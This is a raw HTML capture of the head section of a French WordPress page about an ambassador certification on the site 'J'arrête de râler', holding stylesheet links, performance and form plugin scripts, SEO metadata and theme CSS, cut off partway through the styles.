

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jarretederaler.com/certification-ambassadeur/
body_size: 34503
content:
<!DOCTYPE html> 
<html lang="fr-FR" class="no-js"> 
<head>
<meta charset="UTF-8" />
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd56c59b728c14a01c798bd2ffe1093875c1b40dfd5bb899cf28a71581b857.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd92d1288d3306619157ee356495af2e0a668de1d9f765354d9a34538bbb36.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css0635491694c6ea0b0290d431c3e1ca2b682191193a73b96dd2557fe765a14.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9b951aadaa1ef52cb14a457b412e7193df8c7167e25076f3c9f4b58c8d5eb.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css3e573a30ca9673f40870eb9b4bd78a28a627b22b00c2f7a2883e818b9601c.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css26dbfbdd3d8a104b32745bfac326a0e32bbbd5fb09dfeb025765a6368373d.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css1663e3a5ff16c5a5479931117a7954ee3afb79530421fdddc4fdee80c9a97.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css60e2e0ee150f7bb78292046b5fb286b3ac3867463515ebbef3795bb968655.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9ae6732a877989d580d73da75a48de508c420634b52d410decb3138c811e.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssabf84610925f3a870d308125dad6a4676a91017ef04da5ebb44fb109cab33.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssc8e56cd8b20098717171f4b99b6923b713a4866ef59668983c6c16820d872.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css742ccde7eecce572b62d04ed8adc8967e5245ed5c63b729cd51e34c1443d6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssf55ca25837126e0190ac5a4dc7003416d6442df8c170992ddbc044458f6c7.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css35ad25766deaf01a4aca9a1ebcdefeb56785e55e254b364d8ea7d63e01cc6.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css37c3a72437e6bc5c0b36150027cc13da0b2e8458a0b8314be4dc0690d2a54.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css32ecc0117c74167a878116371f3cf3292a875b72bc3da74744d41587f1da4.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css40a2a16e2a2dbae6b6bd4a4659e1b54a723922ba26cbef052aaeea3618bf0.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssa84cfe0dbb5d02242b5851e608376d507ace7e6477cb3f3d3f987de015df5.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csscbce8525c01937222d6bc6eadd3140a1ea104abe0d95566118a19b980c45e.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csse9799cb13d015dfad82929f7e5626f0427c344e736c3df44343fe6bff89b8.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css6277296bd9fe703bad9afa65843a6c9bdbb72942a03ee7aa83995e8eaaf41.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css27c2b8e1c240ca0fd0702be32496d7b09d4756124212b6eecd3a973a316ff.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css54486b8b4e3b6d4f4fd0c7d1f16ce3d4a76775b264b6dd4bb866fe71b347c.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css5049b4df05e5950f474e08725a0df0efc8ac0de364b279b1cd36dbf1ece73.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd1c88302342ce2b6cdd3e6b15b01b3a161d624259b8240e90f080398a673f.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssdee9336e3414249a59ac7992405d121b7faee99b376e0f34f40c5085b6b60.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css3fd37ceac8af6c6f614b286b93dba28626c28a69e7e13dfe25500da7b8f5c.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssbe79219180049254844b5e6cf3bae7a444d8c9ae4cc3d162f08c60695b016.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8cbac68513d366a403fdc5dd8f5dfd0d4335a38dcb62b8021bf91d3183321.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css0546e1990c9bb410b080e2cb1a1c397ce41c967fd0fa34dcf83afae879345.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css4dae7ea729fa2d3faf234b8d1c045f585929017f31654de9c2a534e0d81c9.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css49341565e8cc12de8b2761867817bfe3542571caef3bc80d41cc7a8df5674.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssdda47ba44b98b580be38a605e926ba1bc9668b993d04450f16f042d4ef600.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css569e2ff121681fd2c9b602e2174038ff9a25adbc6d32a3c50193ed6e597ea.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css323d50c2b5e8158184e9b532fb7c905faae020e661afa80216d4cde74087d.css" as="style" media="all" /> 
<link rel="preload" href="https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css4274f7b8e643c15de4101d5120a30697fb9cb36ee659fa83bd0b31e89387e.css" as="style" media="all" />
<script data-cfasync="false">if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]iebrowser/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?iebrowser=1"}else{document.location.href=href.replace("#","?iebrowser=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&iebrowser=1"}else{document.location.href=href.replace("#","&iebrowser=1#")}}}}</script>
<script data-cfasync="false">class FVMLoader{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventListener,e.eventOptions))}_removeUserInteractionListener(e){this.triggerEvents.forEach(t=>window.removeEventListener(t,e.userEventListener,e.eventOptions))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._runAllDelayedCSS(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("wpr-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=fvmdelay]").forEach(e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}_runAllDelayedCSS(){document.querySelectorAll("link[rel=fvmdelay]").forEach(e=>{e.setAttribute("rel","stylesheet")})}async _transformScript(e){return await this._requestAnimFrame(),new Promise(t=>{const n=document.createElement("script");let r;[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"wpr-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["wpr"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("DOMContentLoaded2",()=>t.bind(document)(n))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"wpr-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),window.dispatchEvent(new Event("DOMContentLoaded2")),await this._requestAnimFrame(),document.dispatchEvent(new Event("wpr-readystatechange")),await this._requestAnimFrame(),document.wpronreadystatechange&&document.wpronreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("wpr-load")),await this._requestAnimFrame(),window.wpronload&&window.wpronload(),await this._requestAnimFrame(),this.allJQueries.forEach(e=>e(window).trigger("wpr-jquery-load")),window.dispatchEvent(new Event("wpr-pageshow")),await this._requestAnimFrame(),window.wpronpageshow&&window.wpronpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let a=e.get(n);void 0===a&&(a=n.nextSibling,e.set(n,a));const s=document.createDocumentFragment();r.setStart(s,0),s.appendChild(r.createContextualFragment(t)),i.insertBefore(s,a)}}async _requestAnimFrame(){return new Promise(e=>requestAnimationFrame(e))}static run(){const e=new FVMLoader(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}FVMLoader.run();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
<meta name="theme-color" content="#a1c037"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>Certification ambassadeur - J&#039;arrête de râler</title>
<link rel="canonical" href="https://jarretederaler.com/certification-ambassadeur/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Certification ambassadeur - J&#039;arrête de râler" />
<meta property="og:url" content="https://jarretederaler.com/certification-ambassadeur/" />
<meta property="og:site_name" content="J&#039;arrête de râler" />
<meta property="article:modified_time" content="2022-04-05T16:16:59+00:00" />
<meta property="og:image" content="https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Durée de lecture estimée" />
<meta name="twitter:data1" content="8 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://jarretederaler.com/certification-ambassadeur/","url":"https://jarretederaler.com/certification-ambassadeur/","name":"Certification ambassadeur - J&#039;arrête de râler","isPartOf":{"@id":"http://s849949791.onlinehome.us/#website"},"primaryImageOfPage":{"@id":"https://jarretederaler.com/certification-ambassadeur/#primaryimage"},"image":{"@id":"https://jarretederaler.com/certification-ambassadeur/#primaryimage"},"thumbnailUrl":"https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg","datePublished":"2021-07-19T08:57:53+00:00","dateModified":"2022-04-05T16:16:59+00:00","breadcrumb":{"@id":"https://jarretederaler.com/certification-ambassadeur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://jarretederaler.com/certification-ambassadeur/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://jarretederaler.com/certification-ambassadeur/#primaryimage","url":"https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg","contentUrl":"https://jarretederaler.com/wp-content/uploads/2021/02/IMAGE-DEFAUT.jpg","width":800,"height":600},{"@type":"BreadcrumbList","@id":"https://jarretederaler.com/certification-ambassadeur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://jarretederaler.com/"},{"@type":"ListItem","position":2,"name":"Certification ambassadeur"}]},{"@type":"WebSite","@id":"http://s849949791.onlinehome.us/#website","url":"http://s849949791.onlinehome.us/","name":"J&#039;arrête de râler","description":"21 jours pour passer de râler à célébrer !","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://s849949791.onlinehome.us/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
<link rel="alternate" type="application/rss+xml" title="J&#039;arrête de râler &raquo; Flux" href="https://jarretederaler.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="J&#039;arrête de râler &raquo; Flux des commentaires" href="https://jarretederaler.com/comments/feed/" /> 
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<link rel="profile" href="https://gmpg.org/xfn/11" /> 
<style media="all">img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> 
<link rel='stylesheet' id='la-icon-maneger-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd56c59b728c14a01c798bd2ffe1093875c1b40dfd5bb899cf28a71581b857.css' media='all' /> 
<link rel='stylesheet' id='nks_cc_styles-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd92d1288d3306619157ee356495af2e0a668de1d9f765354d9a34538bbb36.css' media='all' /> 
<link rel='stylesheet' id='wpsw_social-icons-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css0635491694c6ea0b0290d431c3e1ca2b682191193a73b96dd2557fe765a14.css' media='all' /> 
<link rel='stylesheet' id='wpsw_social-css-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css9b951aadaa1ef52cb14a457b412e7193df8c7167e25076f3c9f4b58c8d5eb.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css3e573a30ca9673f40870eb9b4bd78a28a627b22b00c2f7a2883e818b9601c.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-font-awesome-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css26dbfbdd3d8a104b32745bfac326a0e32bbbd5fb09dfeb025765a6368373d.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-fancybox-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css1663e3a5ff16c5a5479931117a7954ee3afb79530421fdddc4fdee80c9a97.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-magnific-popup-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css60e2e0ee150f7bb78292046b5fb286b3ac3867463515ebbef3795bb968655.css' media='all' /> 
<link rel='stylesheet' id='media_boxes-extra-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd9ae6732a877989d580d73da75a48de508c420634b52d410decb3138c811e.css' media='all' /> 
<link rel='stylesheet' id='tptn-style-text-only-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssabf84610925f3a870d308125dad6a4676a91017ef04da5ebb44fb109cab33.css' media='all' /> 
<link rel='stylesheet' id='the7-font-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssc8e56cd8b20098717171f4b99b6923b713a4866ef59668983c6c16820d872.css' media='all' /> 
<link rel='stylesheet' id='the7-fontello-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css742ccde7eecce572b62d04ed8adc8967e5245ed5c63b729cd51e34c1443d6.css' media='all' /> 
<link rel='stylesheet' id='marvelous-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssf55ca25837126e0190ac5a4dc7003416d6442df8c170992ddbc044458f6c7.css' media='all' /> 
<link rel='stylesheet' id='js_composer_front-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css35ad25766deaf01a4aca9a1ebcdefeb56785e55e254b364d8ea7d63e01cc6.css' media='all' /> 
<link rel='stylesheet' id='dt-web-fonts-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css37c3a72437e6bc5c0b36150027cc13da0b2e8458a0b8314be4dc0690d2a54.css' media='all' /> 
<link rel='stylesheet' id='dt-main-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css32ecc0117c74167a878116371f3cf3292a875b72bc3da74744d41587f1da4.css' media='all' /> 
<style id='dt-main-inline-css' media="all">body #load{display:block;height:100%;overflow:hidden;position:fixed;width:100%;z-index:9901;opacity:1;visibility:visible;transition:all .35s ease-out}.load-wrap{width:100%;height:100%;background-position:center center;background-repeat:no-repeat;text-align:center;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.load-wrap>svg{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}#load{background:var(--the7-elementor-beautiful-loading-bg,#ffffff);--the7-beautiful-spinner-color2:var(--the7-beautiful-spinner-color,#0fbabe)}</style> 
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css40a2a16e2a2dbae6b6bd4a4659e1b54a723922ba26cbef052aaeea3618bf0.css' media='all' /> 
<link rel='stylesheet' id='the7-wpbakery-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssa84cfe0dbb5d02242b5851e608376d507ace7e6477cb3f3d3f987de015df5.css' media='all' /> 
<link rel='stylesheet' id='the7-css-vars-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csscbce8525c01937222d6bc6eadd3140a1ea104abe0d95566118a19b980c45e.css' media='all' /> 
<link rel='stylesheet' id='dt-custom-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-csse9799cb13d015dfad82929f7e5626f0427c344e736c3df44343fe6bff89b8.css' media='all' /> 
<link rel='stylesheet' id='dt-media-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css6277296bd9fe703bad9afa65843a6c9bdbb72942a03ee7aa83995e8eaaf41.css' media='all' /> 
<link rel='stylesheet' id='the7-mega-menu-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css27c2b8e1c240ca0fd0702be32496d7b09d4756124212b6eecd3a973a316ff.css' media='all' /> 
<link rel='stylesheet' id='the7-elements-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css54486b8b4e3b6d4f4fd0c7d1f16ce3d4a76775b264b6dd4bb866fe71b347c.css' media='all' /> 
<link rel='stylesheet' id='style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css5049b4df05e5950f474e08725a0df0efc8ac0de364b279b1cd36dbf1ece73.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-google-fonts-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssd1c88302342ce2b6cdd3e6b15b01b3a161d624259b8240e90f080398a673f.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssdee9336e3414249a59ac7992405d121b7faee99b376e0f34f40c5085b6b60.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-animate-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css3fd37ceac8af6c6f614b286b93dba28626c28a69e7e13dfe25500da7b8f5c.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-flip-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-cssbe79219180049254844b5e6cf3bae7a444d8c9ae4cc3d162f08c60695b016.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-btn-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css8cbac68513d366a403fdc5dd8f5dfd0d4335a38dcb62b8021bf91d3183321.css' media='all' /> 
<link rel='stylesheet' id='ultimate-vc-addons-info-box-style-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css0546e1990c9bb410b080e2cb1a1c397ce41c967fd0fa34dcf83afae879345.css' media='all' /> 
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://jarretederaler.com/wp-content/cache/fvm/min/1765425312-css4dae7ea729fa2d3faf234b8d1c045f585929017f31654de9c2a534e0d81c9.css' media='all' /> 
<style id='moove_gdpr_frontend-inline-css' media="all">#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after,#moove_gdpr_cookie_modal .cookie-switch .slider:after,#moove_gdpr_cookie_modal .switch .cookie-slider:after,#moove_gdpr_cookie_modal .switch .slider:after,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content 